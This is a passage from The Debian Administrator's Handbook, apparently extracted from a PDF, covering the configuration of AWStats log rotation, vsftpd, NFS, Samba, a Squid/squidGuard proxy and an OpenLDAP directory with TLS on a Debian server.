Alias /awstats-icon/ /usr/share/awstats/icon/
After a few minutes (and once the script has been run a few times), the results are available
online:
è http://www.falcot.com/cgi-bin/awstats.pl
è http://www.falcot.org/cgi-bin/awstats.pl
CAUTION
Log file rotation
In order for the statistics to take all the logs into account,
AWStats needs to be run
right before the Apache log files are rotated. Looking at the prerotate directive of
/etc/logrotate.d/apache2
file, this can be solved by putting a symlink to /usr/
share/awstats/tools/update.sh
in /etc/logrotate.d/httpd-prerotate:
$ cat /etc/logrotate.d/apache2
/var/log/apache2/*.log {
daily
missingok
rotate 14
compress
delaycompress
notifempty
create 644 root adm
sharedscripts
postrotate
if invoke-rc.d apache2 status > /dev/null 2>&1; then \
invoke-rc.d apache2 reload > /dev/null 2>&1; \
fi;
endscript
300
The Debian Administrator’s Handbook

prerotate
if [ -d /etc/logrotate.d/httpd-prerotate ]; then \
run-parts /etc/logrotate.d/httpd-prerotate; \
fi; \
endscript
}
$ sudo mkdir -p /etc/logrotate.d/httpd-prerotate
$ sudo ln -sf /usr/share/awstats/tools/update.sh \
/etc/logrotate.d/httpd-prerotate/awstats
Note also that the log files created by logrotate need to be readable by everyone,
especially AWStats. In the above example, this is ensured by the create 644 root
adm
line (instead of the default 640 permissions).
11.3. FTP File Server
FTP (File Transfer Protocol) is one of the first protocols of the Internet (RFC 959 was issued in
1985!). It was used to distribute files before the Web was even born (the HTTP protocol was
created in 1990, and formally defined in its 1.0 version by RFC 1945, issued in 1996).
This protocol allows both file uploads and file downloads; for this reason, it is still widely used
to deploy updates to a website hosted by one’s Internet service provider (or any other entity
hosting websites). In these cases, secure access is enforced with a user identifier and password;
on successful authentication, the FTP server grants read-write access to that user’s home direc-
tory.
Other FTP servers are mainly used to distribute files for public downloading; Debian packages
are a good example. The contents of these servers is fetched from other, geographically remote,
servers; it is then made available to less distant users. This means that client authentication
is not required; as a consequence, this operating mode is known as “anonymous FTP”. To be
perfectly correct, the clients do authenticate with the anonymous username; the password is
often, by convention, the user’s email address, but the server ignores it.
Many FTP servers are available in Debian (ftpd1, proftpd-basic, pyftpd and so on). The Falcot Corp
administrators picked vsftpd because they only use the FTP server to distribute a few files (in-
cluding a Debian package repository); since they don’t need advanced features, they chose to
focus on the security aspects.
Installing the package creates an ftp system user. This account is always used for anonymous
FTP connections, and its home directory (/srv/ftp/) is the root of the tree made available to
users connecting to this service. The default configuration (in /etc/vsftpd.conf) requires
some changes to cater to the simple need of making big files available for public downloads:
1The ftpd package is not included in Debian Buster due to a bug, which could not be solved before the release.
301
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

anonymous access needs to be enabled (anonymous_enable=YES) and read-only access of local
users needs to be disabled (local_enable=NO). The latter is particularly important since the FTP
protocol doesn’t use any form of encryption and the user password could be intercepted over
the wire.
11.4. NFS File Server
NFS (Network File System) is a protocol allowing remote access to a filesystem through the net-
work. All Unix systems can work with this protocol.
SPECIFIC CASE
Microsoft Windows and
NFS Shares
When older or (so called) ”Home” variants of Windows are involved, usually Samba
(section 11.5, “Setting Up Windows Shares with Samba” page 305) must be used in-
stead of NFS. Modern Windows Server and ”Pro” or ”Enterprise” Desktop solutions
however have built-in support for NFS. After installation of the ”Services for NFS”
components NFS shares can be accessed and temporarily or permanently mounted
like any other network share. Be aware of possible encoding issues in file names.
As an alternative Debian can be installed on Windows 10 Pro and higher. It requires
the installation of the Windows Subsystem for Linux component and the Debian
app from the Windows store.
è https://www.microsoft.com/en-us/p/debian/9msvkqc78pk6?
NFS is a very useful tool but, historically, it has suffered from many limitations, most of which
have been addressed with version 4 of the protocol. The downside is that the latest version
of NFS is harder to configure when you want to make use of basic security features such as
authentication and encryption since it relies on Kerberos for those parts. And without those,
the NFS protocol must be restricted to a trusted local network since data goes over the network
unencrypted (a sniffer can intercept it) and access rights are granted based on the client’s IP
address (which can be spoofed).
DOCUMENTATION
NFS HOWTO
Good documentation to deploy NFSv4 is rather scarce. Here are some pointers
with content of varying quality but that should at least give some hints on what
should be done.
è https://help.ubuntu.com/community/NFSv4Howto
è https://wiki.linux-nfs.org/wiki/index.php/Nfsv4_configuration
11.4.1. Securing NFS
If you don’t use the Kerberos-based security features, it is vital to ensure that only the machines
allowed to use NFS can connect to the various required RPC servers, because the basic protocol
trusts the data received from the network. The firewall must also block IP spoofing so as to pre-
vent an outside machine from acting as an inside one, and access to the appropriate ports must
be restricted to the machines meant to access the NFS shares.
302
The Debian Administrator’s Handbook

BACK TO BASICS
RPC
RPC (
Remote Procedure Call) is a Unix standard for remote services. NFS is one
such service.
RPC services register to a directory known as the
portmapper. A client wishing
to perform an NFS query first addresses the
portmapper (on port 111, either TCP
or UDP), and asks for the NFS server; the reply usually mentions port 2049 (the
default for NFS). Not all RPC services necessarily use a fixed port.
Older versions of the protocol required other RPC services which used dynamically assigned
ports. Fortunately, with NFS version 4, only port 2049 (for NFS) and 111 (for the portmapper)
are needed and they are thus easy to firewall.
11.4.2. NFS Server
The NFS server is part of the Linux kernel; in kernels provided by Debian it is built as a kernel
module. If the NFS server is to be run automatically on boot, the nfs-kernel-server package should
be installed; it contains the relevant start-up scripts.
The NFS server configuration file, /etc/exports, lists the directories that are made available
over the network (exported). For each NFS share, only the given list of machines is granted access.
More fine-grained access control can be obtained with a few options. The syntax for this file is
quite simple:
/directory/to/share machine1(option1,option2,...) machine2(...) ...
Note that with NFSv4, all exported directories must be part of a single hierarchy and that the
root directory of that hierarchy must be exported and identified with the option fsid=0 or
fsid=root.
Each machine can be identified either by its DNS name or its IP address. Whole sets of machines
can also be specified using either a syntax such as *.falcot.com or an IP address range such as
192.168.0.0/255.255.255.0 or 192.168.0.0/24.
Directories are made available as read-only by default (or with the ro option). The rw option
allows read-write access. NFS clients typically connect from a port restricted to root (in other
words, below 1024); this restriction can be lifted by the insecure option (the secure option is
implicit, but it can be made explicit if needed for clarity).
By default, the server only answers an NFS query when the current disk operation is complete
(sync option); this can be disabled with the async option. Asynchronous writes increase per-
formance a bit, but they decrease reliability since there is a data loss risk in case of the server
crashing between the acknowledgment of the write and the actual write on disk. Since the de-
fault value changed recently (as compared to the historical value of NFS), an explicit setting is
recommended.
In order to not give root access to the filesystem to any NFS client, all queries appearing to come
from a root user are considered by the server as coming from the nobody user. This behavior
303
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

corresponds to the root_squash option, and is enabled by default. The no_root_squash option,
which disables this behavior, is risky and should only be used in controlled environments. If all
users should be mapped to the user nobody, use all_squash. The anonuid=uid and anongid=gid
options allow specifying another fake user to be used instead of UID/GID 65534 (which corre-
sponds to user nobody and group nogroup).
With NFSv4, you can add a sec option to indicate the security level that you want: sec=sys is the
default with no special security features, sec=krb5 enables authentication only, sec=krb5i adds
integrity protection, and sec=krb5p is the most complete level which includes privacy protec-
tion (with data encryption). For this to work you need a working Kerberos setup (that service
is not covered by this book).
Other options are available; they are documented in the exports(5) manual page.
CAUTION
First installation
The /etc/init.d/nfs-kernel-server boot script only starts the server if /etc/
exports
lists one or more valid NFS shares. On initial configuration, once this file
has been edited to contain valid entries, the NFS server must therefore be started
with the following command:
# systemctl start nfs-kernel-server
11.4.3. NFS Client
As with other filesystems, integrating an NFS share into the system hierarchy requires mounting
(and the nfs-common package). Since this filesystem has its peculiarities, a few adjustments were
required in the syntaxes of the mount command and the /etc/fstab file.
Example 11.19 Manually mounting with the mount command
# mount -t nfs4 -o rw,nosuid arrakis.internal.falcot.com:/shared /srv/shared
Example 11.20 NFS entry in the /etc/fstab file
arrakis.internal.falcot.com:/shared /srv/shared nfs4 rw,nosuid 0 0
The entry described above mounts, at system startup, the NFS directory /shared/ from the
arrakis server into the local /srv/shared/ directory. Read-write access is requested (hence the
rw parameter). The nosuid option is a protection measure that wipes any setuid or setgid bit
from programs stored on the share. If the NFS share is only meant to store documents, another
recommended option is noexec, which prevents executing programs stored on the share. Note
that on the server, the shared directory is below the NFSv4 root export (for example /export/
shared
), it is not a top-level directory.
304
The Debian Administrator’s Handbook

The nfs(5) manual page describes all the options in some detail.
11.5. Setting Up Windows Shares with Samba
Samba is a suite of tools handling the SMB protocol (also known as “CIFS”) on Linux. This pro-
tocol is used by Windows for network shares and shared printers.
Samba can also act as a Windows domain controller. This is an outstanding tool for ensuring
seamless integration of Linux servers and the office desktop machines still running Windows.
11.5.1. Samba Server
The samba package contains the main two servers of Samba 4, smbd and nmbd.
DOCUMENTATION
Going further
The Samba server is extremely configurable and versatile, and can address a great
many different use cases matching very different requirements and network archi-
tectures. This book only focuses on the use case where Samba is used as a stan-
dalone server, but it can also be a NT4 Domain Controller or a full Active Directory
Domain Controller, or a simple member of an existing domain (which could be a
managed by a Windows server).
The
samba package contains all the necessary manual pages and in /usr/share/
doc/samba/examples/
a wealth of commented example files. If you are looking
for a more comprehensive documentation, you may check the
Samba website.
è https://www.samba.org/samba/docs/
TOOL
Authenticating with a
Windows Server
Winbind gives system administrators the option of using a Windows server as an
authentication server. Winbind also integrates cleanly with PAM and NSS. This
allows setting up Linux machines where all users of a Windows domain automati-
cally get an account.
More information can be found in the /usr/share/doc/libpam-winbind/
examples/pam_winbind/
directory of the
libpam-winbind package.
Configuring with debconf
The package sets up a minimal configuration during the initial installation by plainly copying
/usr/share/samba/smb.conf
. So you should really run dpkg-reconfigure samba-common to
adapt it:
On first installation the only piece of required information is the name of the workgroup where
the Samba server will belong (the answer is FALCOTNET in our case).
In case of a package update (from the old stable Debian version) or if the SMB server has already
been configured to use a WINS server (wins server) the package also proposes identifying the
305
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

WINS server from the information provided by the DHCP daemon. The Falcot Corp administra-
tors rejected this option, since they intend to use the Samba server itself as the WINS server.
Configuring Manually
Changes to smb.conf The requirements at Falcot require other options to be modified in the
/etc/samba/smb.conf
configuration file. The following excerpts summarize the changes that
were effected in the [global] section.
[...]
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part of
workgroup = FALCOTNET
# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
wins support = yes
x
1
[...]
####### Authentication #######
# Server role. Defines in which mode Samba will operate. Possible
# values are ”standalone server”, ”member server”, ”classic primary
# domain controller”, ”classic backup domain controller”, ”active
# directory domain controller”.
#
# Most people will want ”standalone server” or ”member server”.
# Running as ”active directory domain controller” will require first
# running ”samba-tool domain provision” to wipe databases and create a
# new domain.
server role = standalone server
obey pam restrictions = yes
[...]
# ”security = user” is always a good idea. This will require a Unix account
# in this server for every user accessing the server.
security = user
x
2
[...]
306
The Debian Administrator’s Handbook

Indicates that Samba should act as a Netbios name server (WINS) for the local network.
This option has been removed from the default configuration in Buster and must be added
manually if desired.
This is the default value for this parameter; however, since it is central to the Samba
configuration, filling it explicitly is recommended. Each user must authenticate before
accessing any share.
Adding Users Each Samba user needs an account on the server; the Unix accounts must be
created first, then the user needs to be registered in Samba’s database. The Unix step is done
quite normally (using adduser for instance).
Adding an existing user to the Samba database is a matter of running the smbpasswd -a user
command; this command asks for the password interactively.
A user can be deleted with the smbpasswd -x user command. A Samba account can also be tem-
porarily disabled (with smbpasswd -d user) and re-enabled later (with smbpasswd -e user).
11.5.2. Samba Client
The client features in Samba allow a Linux machine to access Windows shares and shared print-
ers. The required programs are available in the cifs-utils and smbclient packages.
The smbclient Program
The smbclient program queries SMB servers. It accepts a -U user option, for connecting to the
server under a specific identity. smbclient //server/share accesses the share in an interac-
tive way similar to the command-line FTP client. smbclient -L server lists all available (and
visible) shares on a server.
Mounting Windows Shares
The mount command allows mounting a Windows share into the Linux filesystem hierarchy
(with the help of mount.cifs provided by cifs-utils).
Example 11.21 Mounting a Windows share
mount -t cifs //arrakis/shared /shared \
-o credentials=/etc/smb-credentials
The /etc/smb-credentials file (which must not be readable by users) has the following for-
mat:
307
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

username = user
password = password
Other options can be specified on the command-line; their full list is available in the
mount.cifs(1)
manual page. Two options in particular can be interesting: uid and gid allow
forcing the owner and group of files available on the mount, so as not to restrict access to root.
A mount of a Windows share can also be configured in /etc/fstab:
//server/shared /shared cifs credentials=/etc/smb-credentials
Unmounting a SMB/CIFS share is done with the standard umount command.
Printing on a Shared Printer
CUPS is an elegant solution for printing from a Linux workstation to a printer shared by a Win-
dows machine. When the smbclient is installed, CUPS allows installing Windows shared printers
automatically.
Here are the required steps:
• Enter the CUPS configuration interface: http://localhost:631/admin
• Click on “Add Printer”.
• Choose the printer device, pick “Windows Printer via SAMBA”.
• Enter the connection URI for the network printer. It should look like the following:
smb://
user:password@server/printer.
• Enter the name that will uniquely identify this printer. Then enter the description and
location of the printer. Those are the strings that will be shown to end users to help them
identify the printers.
• Indicate the manufacturer/model of the printer, or directly provide a working printer
description file (PPD).
Voilà, the printer is operational!
11.6. HTTP/FTP Proxy
An HTTP/FTP proxy acts as an intermediary for HTTP and/or FTP connections. Its role is
twofold:
• Caching: recently downloaded documents are copied locally, which avoids multiple down-
loads.
308
The Debian Administrator’s Handbook

• Filtering server: if use of the proxy is mandated (and outgoing connections are blocked
unless they go through the proxy), then the proxy can determine whether or not the
request is to be granted.
Falcot Corp selected Squid as their proxy server.
11.6.1. Installing
The squid2 Debian package only contains the modular (caching) proxy. Turning it into a filtering
server requires installing the additional squidguard package. In addition, squid-cgi provides a
querying and administration interface for a Squid proxy.
Prior to installing, care should be taken to check that the system can identify its own complete
name: the hostname -f must return a fully-qualified name (including a domain). If it does not,
then the /etc/hosts file should be edited to contain the full name of the system (for instance,
arrakis.falcot.com). The official computer name should be validated with the network adminis-
trator in order to avoid potential name conflicts.
11.6.2. Configuring a Cache
Enabling the caching server feature is a simple matter of editing the /etc/squid/squid.conf
configuration file and allowing machines from the local network to run queries through the
proxy. The following example shows the modifications made by the Falcot Corp administrators:
Example 11.22 The /etc/squid/squid.conf file (excerpts)
# INSERT YOUR OWN RULE(S) HERE TO ALLOW ACCESS FROM YOUR CLIENTS
#
include /etc/squid/conf.d/*
# Example rule allowing access from your local networks.
# Adapt localnet in the ACL section to list your (internal) IP networks
# from where browsing should be allowed
acl our_networks src 192.168.1.0/24 192.168.2.0/24
http_access allow our_networks
http_access allow localhost
# And finally deny all other access to this proxy
http_access deny all
2The squid3 package, providing Squid until Debian Jessie, is now a transitional package and will automatically
install squid.
309
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

11.6.3. Configuring a Filter
squid
itself does not perform the filtering; this action is delegated to squidGuard. The former
must then be configured to interact with the latter. This involves adding the following directive
to the /etc/squid/squid.conf file:
url_rewrite_program /usr/bin/squidGuard -c /etc/squid/squidGuard.conf
The /usr/lib/cgi-bin/squidGuard.cgi CGI program also needs to be installed, using /usr/
share/doc/squidguard/examples/squidGuard.cgi.gz
as a starting point. Required modifi-
cations to this script are the $proxy and $proxymaster variables (the name of the proxy and
the administrator’s contact email, respectively). The $image and $redirect variables should
point to existing images representing the rejection of a query.
The filter is enabled with the service squid reload command. However, since the squid-
guard package does no filtering by default, it is the administrator’s task to define the policy.
This can be done by creating the /etc/squid/squidGuard.conf file (using /etc/squidguard/
squidGuard.conf.default
as template if required).
The working database must be regenerated with update-squidguard after each change of the
squidGuard
configuration file (or one of the lists of domains or URLs it mentions). The config-
uration file syntax is documented on the following website:
è http://www.squidguard.org/Doc/configure.html
ALTERNATIVE
E2guardian (a
DansGuardian Fork)
The
e2guardian package, a DansGuardian fork, is an alternative to squidguard.
This software does not simply handle a blacklist of forbidden URLs, but it can
take advantage of the PICS3 (
Platform for Internet Content Selection) to decide
whether a page is acceptable by dynamic analysis of its contents.
11.7. LDAP Directory
OpenLDAP is an implementation of the LDAP protocol; in other words, it is a special-purpose
database designed for storing directories. In the most common use case, using an LDAP server
allows centralizing management of user accounts and the related permissions. Moreover, an
LDAP database is easily replicated, which allows setting up multiple synchronized LDAP servers.
When the network and the user base grows quickly, the load can then be balanced across several
servers.
LDAP data is structured and hierarchical. The structure is defined by “schemas” which describe
the kind of objects that the database can store, with a list of all their possible attributes. The syn-
tax used to refer to a particular object in the database is based on this structure, which explains
its complexity.
3PICS has been superseded by the Protocol for Web Description Resources (POWDER system: https://www.w3.org/
.
310
The Debian Administrator’s Handbook

11.7.1. Installing
The slapd package contains the OpenLDAP server. The ldap-utils package includes command-line
tools for interacting with LDAP servers.
Installing slapd usually asks only for the administrator’s password and the resulting database is
unlikely to suit your needs. Fortunately a simple dpkg-reconfigure slapd will let you recon-
figure the LDAP database with more details:
• Omit OpenLDAP server configuration? No, of course, we want to configure this service.
• DNS domain name: “falcot.com”.
• Organization name: “Falcot Corp”.
• An administrative passwords needs to be typed in.
• Database backend to use: “MDB”.
• Do you want the database to be removed when slapd is purged? No. No point in risking
losing the database in case of a mistake.
• Move old database? This question is only asked when the configuration is attempted while
a database already exists. Only answer “yes” if you actually want to start again from a
clean database, for instance if you run dpkg-reconfigure slapd right after the initial
installation.
BACK TO BASICS
LDIF format
An LDIF file (
LDAP Data Interchange Format) is a portable text file describing the
contents of an LDAP database (or a portion thereof); this can then be used to inject
the data into any other LDAP server.
A minimal database is now configured, as demonstrated by the following query:
$ ldapsearch -x -b dc=falcot,dc=com
# extended LDIF
#
# LDAPv3
# base <dc=falcot,dc=com> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# falcot.com
dn: dc=falcot,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Falcot Corp
dc: falcot
# admin, falcot.com
311
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

dn: cn=admin,dc=falcot,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
# search result
search: 2
result: 0 Success
# numResponses: 3
# numEntries: 2
The query returned two objects: the organization itself, and the administrative user.
11.7.2. Filling in the Directory
Since an empty database is not particularly useful, we are going to inject into it all the existing
directories; this includes the users, groups, services and hosts databases.
The migrationtools package provides a set of scripts dedicated to extract data from the standard
Unix directories (/etc/passwd, /etc/group, /etc/services, /etc/hosts and so on), convert
this data, and inject it into the LDAP database.
Once the package is installed, the /etc/migrationtools/migrate_common.ph must be edited;
the IGNORE_UID_BELOW and IGNORE_GID_BELOW options need to be enabled (uncommenting
them is enough), and DEFAULT_MAIL_DOMAIN/DEFAULT_BASE need to be updated.
The actual migration operation is handled by the migrate_all_online.sh command, as fol-
lows:
# cd /usr/share/migrationtools
# LDAPADD=”/usr/bin/ldapadd -c” ETC_ALIASES=/dev/null ./migrate_all_online.sh
The migrate_all_online.sh asks a few questions about the LDAP database into which the data
is to be migrated. Table 11.1 summarizes the answers given in the Falcot use-case.
Question
Answer
X.500 naming context
dc=falcot,dc=com
LDAP server hostname
localhost
Manager DN
cn=admin,dc=falcot,dc=com
Bind credentials
the administrative password
Create DUAConfigProfile
no
Table 11.1 Answers to questions asked by the migrate_all_online.sh script
312
The Debian Administrator’s Handbook

We deliberately ignore migration of the /etc/aliases file, since the standard schema as pro-
vided by Debian does not include the structures that this script uses to describe email aliases.
Should we want to integrate this data into the directory, the /etc/ldap/schema/misc.schema
file should be added to the standard schema.
TOOL
Browsing an LDAP
directory
The jxplorer command (in the package of the same name) is a graphical tool al-
lowing to browse and edit an LDAP database. It is an interesting tool that provides
an administrator with a good overview of the hierarchical structure of the LDAP
data.
Also note the use of the -c option to the ldapadd command; this option requests that pro-
cessing doesn’t stop in case of error. Using this option is required because converting the
/etc/services
often generates a few errors that can safely be ignored.
11.7.3. Managing Accounts with LDAP
Now the LDAP database contains some useful information, the time has come to make use of
this data. This section focuses on how to configure a Linux system so that the various system
directories use the LDAP database.
Configuring NSS
The NSS system (Name Service Switch, see sidebar “NSS and system databases” page 174) is a
modular system designed to define or fetch information for system directories. Using LDAP as
a source of data for NSS requires installing the libnss-ldap package. Its installation asks a few
questions; the answers are summarized in Table 11.2 .
Question
Answer
LDAP server Uniform Resource Identifier
ldapi://ldap.falcot.com
Distinguished name of the search base
dc=falcot,dc=com
LDAP version to use
3
LDAP account for root
cn=admin,dc=falcot,dc=com
LDAP root account password
the administrative password
Allow LDAP admin account behave like local
root?
yes
Does the LDAP database require login?
no
Table 11.2 Configuring the libnss-ldap package
The /etc/nsswitch.conf file then needs to be modified, so as to configure NSS to use the
freshly-installed ldap module. You can use the example provided in /usr/share/doc/libnss-
ldap/examples/nsswitch.ldap or edit your existing configuration.
313
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Example 11.23 The /etc/nsswitch.conf file
#ident $Id: nsswitch.ldap,v 2.4 2003/10/02 02:36:25 lukeh Exp $
#
# An example file that could be copied over to /etc/nsswitch.conf; it
# uses LDAP conjunction with files.
#
# ”hosts:” and ”services:” in this file are used only if the
# /etc/netconfig file has a ”-” for nametoaddr_libs of ”inet” transports.
# the following lines obviate the ”+” entry in /etc/passwd and /etc/group.
passwd:
files ldap
shadow:
files ldap
group:
files ldap
# consult DNS first, we will need it to resolve the LDAP host. (If we
# can’t resolve it, we’re in infinite recursion, because libldap calls
# gethostbyname(). Careful!)
hosts:
dns ldap
# LDAP is nominally authoritative for the following maps.
services:
ldap [NOTFOUND=return] files
networks:
ldap [NOTFOUND=return] files
protocols:
ldap [NOTFOUND=return] files
rpc:
ldap [NOTFOUND=return] files
ethers:
ldap [NOTFOUND=return] files
# no support for netmasks, bootparams, publickey yet.
netmasks:
files
bootparams: files
publickey:
files
automount:
files
# I’m pretty sure nsswitch.conf is consulted directly by sendmail,
# here, so we can’t do much here. Instead, use bbense’s LDAP
# rules ofr sendmail.
aliases:
files
sendmailvars:
files
# Note: there is no support for netgroups on Solaris (yet)
netgroup:
ldap [NOTFOUND=return] files
The ldap module is usually inserted before others, and it will therefore be queried first. The
notable exception is the hosts service since contacting the LDAP server requires consulting DNS
first (to resolve ldap.falcot.com). Without this exception, a hostname query would try to ask the
314
The Debian Administrator’s Handbook

LDAP server; this would trigger a name resolution for the LDAP server, and so on in an infinite
loop.
If the LDAP server should be considered authoritative (and the local files used by the files
module disregarded), services can be configured with the following syntax:
service: ldap [NOTFOUND=return] files.
If the requested entry does not exist in the LDAP database, the query will return a “not existing”
reply even if the resource does exist in one of the local files; these local files will only be used
when the LDAP service is down.
Configuring PAM
This section describes a PAM configuration (see sidebar “/etc/environment and
” page 161) that will allow applications to perform the required
authentications against the LDAP database.
CAUTION
Broken authentication
Changing the standard PAM configuration used by various programs is a sensitive
operation. A mistake can lead to broken authentication, which could prevent log-
ging in. Keeping a root shell open is therefore a good precaution. If configuration
errors occur, they can be then fixed and the services restarted with minimal effort.
The LDAP module for PAM is provided by the libpam-ldap package. Installing this package asks
a few questions very similar to those in libnss-ldap; some configuration parameters (such as the
URI for the LDAP server) are even actually shared with the libnss-ldap package. Answers are
summarized in Table 11.3 .
Question
Answer
Allow LDAP admin account to behave like lo-
cal root?
Yes. This allows using the usual passwd
command for changing passwords stored in
the LDAP database.
Does the LDAP database require logging in? no
LDAP account for root
cn=admin,dc=falcot,dc=com
LDAP root account password
the LDAP database administrative password
Local encryption algorithm to use for pass-
words
crypt
Table 11.3 Configuration of libpam-ldap
Installing libpam-ldap automatically adapts the default PAM configuration defined in the /etc/
pam.d/common-auth
, /etc/pam.d/common-password and /etc/pam.d/common-account files.
This mechanism uses the dedicated pam-auth-update tool (provided by the libpam-runtime pack-
age). This tool can also be run by the administrator should they wish to enable or disable PAM
modules.
315
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Securing LDAP Data Exchanges
By default, the LDAP protocol transits on the network as cleartext; this includes the (encrypted)
passwords. Since the encrypted passwords can be extracted from the network, they can be
vulnerable to dictionary-type attacks. This can be avoided by using an extra encryption layer;
enabling this layer is the topic of this section.
Configuring the Server The first step is to create a key pair (comprising a public key
and a private key) for the LDAP server. The Falcot administrators reuse easy-rsa to gener-
ate it (see section 10.2.2, “Public Key Infrastructure: easy-rsa” page 243). Running ./easyrsa
build-server-full ldap.falcot.com nopass
will ask you about the “common name”. The
answer to that question must be the fully-qualified hostname for the LDAP server; in our case,
ldap.falcot.com.
This command creates a certificate in the pki/issued/ldap.falcot.com.crt file; the corre-
sponding private key is stored in pki/private/ldap.falcot.com.key.
Now these keys have to be installed in their standard location, and we must make sure that the
private file is readable by the LDAP server which runs under the openldap user identity:
# adduser openldap ssl-cert
Adding user ‘openldap’ to group ‘ssl-cert’ ...
Adding user openldap to group ssl-cert
Done.
# mv pki/private/ldap.falcot.com.key /etc/ssl/private/ldap.falcot.com.key
# chown root:ssl-cert /etc/ssl/private/ldap.falcot.com.key
# chmod 0640 /etc/ssl/private/ldap.falcot.com.key
# ./eassyrsa gen-dh
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1c
28 May 2019
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
........................................................+..........................................................................+...............................................................................+............
å
[...]
DH parameters of size 2048 created at /home/roland/pki/dh.pem
# mv pki/dh.pem /etc/ssl/certs/ldap.falcot.com.pem
The slapd daemon also needs to be told to use these keys for encryption. The LDAP server
configuration is managed dynamically: the configuration can be updated with normal LDAP
operations on the cn=config object hierarchy, and the server updates /etc/ldap/slapd.d in
real time to make the configuration persistent. ldapmodify is thus the right tool to update the
configuration:
316
The Debian Administrator’s Handbook

Example 11.24 Configuring slapd for encryption
# cat >ssl.ldif <<END
dn: cn=config
changetype: modify
add: olcTLSCertificateFile
olcTLSCertificateFile: /etc/ssl/certs/ldap.falcot.com.pem
-
add: olcTLSCertificateKeyFile
olcTLSCertificateKeyFile: /etc/ssl/private/ldap.falcot.com.key
-
END
# ldapmodify -Y EXTERNAL -H ldapi:/// -f ssl.ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry ”cn=config”
TOOL
ldapvi
to edit an LDAP
directory
With ldapvi, you can display an LDIF output of any part of the LDAP directory,
make some changes in the text editor, and let the tool do the corresponding LDAP
operations for you.
It is thus a convenient way to update the configuration of the LDAP server, simply
by editing the cn=config hierarchy.
# ldapvi -Y EXTERNAL -h ldapi:/// -b cn=config
The last step for enabling encryption involves changing the SLAPD_SERVICES variable in the
/etc/default/slapd
file. We’ll play it safe and disable unsecured LDAP altogether.
Example 11.25 The /etc/default/slapd file
# Default location of the slapd.conf file or slapd.d cn=config directory. If
# empty, use the compiled-in default (/etc/ldap/slapd.d with a fallback to
# /etc/ldap/slapd.conf).
SLAPD_CONF=
# System account to run the slapd server under. If empty the server
# will run as root.
SLAPD_USER=”openldap”
# System group to run the slapd server under. If empty the server will
# run in the primary group of its user.
SLAPD_GROUP=”openldap”
317
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

# Path to the pid file of the slapd server. If not set the init.d script
# will try to figure it out from $SLAPD_CONF (/etc/ldap/slapd.conf by
# default)
SLAPD_PIDFILE=
# slapd normally serves ldap only on all TCP-ports 389. slapd can also
# service requests on TCP-port 636 (ldaps) and requests via unix
# sockets.
# Example usage:
# SLAPD_SERVICES=”ldap://127.0.0.1:389/ ldaps:/// ldapi:///”
SLAPD_SERVICES=”ldaps:/// ldapi:///”
# If SLAPD_NO_START is set, the init script will not start or restart
# slapd (but stop will still work).
Uncomment this if you are
# starting slapd via some other means or if you don’t want slapd normally
# started at boot.
#SLAPD_NO_START=1
# If SLAPD_SENTINEL_FILE is set to path to a file and that file exists,
# the init script will not start or restart slapd (but stop will still
# work).
Use this for temporarily disabling startup of slapd (when doing
# maintenance, for example, or through a configuration management system)
# when you don’t want to edit a configuration file.
SLAPD_SENTINEL_FILE=/etc/ldap/noslapd
# For Kerberos authentication (via SASL), slapd by default uses the system
# keytab file (/etc/krb5.keytab).
To use a different keytab file,
# uncomment this line and change the path.
#export KRB5_KTNAME=/etc/krb5.keytab
# Additional options to pass to slapd
SLAPD_OPTIONS=””
Configuring the Client On the client side, the configuration for the libpam-ldap and libnss-ldap
modules needs to be modified to use an ldaps:// URI.
LDAP clients also need to be able to authenticate the server. In a X.509 public key infrastructure,
public certificates are signed by the key of a certificate authority (CA). With easy-rsa, the Falcot
administrators have created their own CA and they now need to configure the system to trust
the signatures of Falcot’s CA. This can be done by putting the CA certificate in /usr/local/
share/ca-certificates
and running update-ca-certificates.
# cp pki/ca.crt /usr/local/share/ca-certificates/falcot.crt
# update-ca-certificates
Updating certificates in /etc/ssl/certs... 1 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d....
318
The Debian Administrator’s Handbook

Adding debian:falcot.pem
done.
done.
Last but not least, the default LDAP URI and default base DN used by the various command line
tools can be modified in /etc/ldap/ldap.conf. This will save quite some typing.
Example 11.26 The /etc/ldap/ldap.conf file
#
# LDAP Defaults
#
# See ldap.conf(5) for details
# This file should be world readable but not world writable.
BASE
dc=falcot,dc=com
URI
ldaps://ldap.falcot.com
#SIZELIMIT
12
#TIMELIMIT
15
#DEREF
never
# TLS certificates (needed for GnuTLS)
TLS_CACERT
/etc/ssl/certs/ca-certificates.crt
11.8. Real-Time Communication Services
Real-Time Communication (RTC) services include voice, video/webcam, instant messaging (IM)
and desktop sharing. This chapter gives a brief introduction to three of the services required to
operate RTC, including a TURN server, SIP server and XMPP server. Comprehensive details of
how to plan, install and manage these services are available in the Real-Time Communications
Quick Start Guide which includes examples specific to Debian.
Both SIP and XMPP can provide the same functionality. SIP is slightly more well known for voice
and video while XMPP is traditionally regarded as an IM protocol. In fact, they can both be used
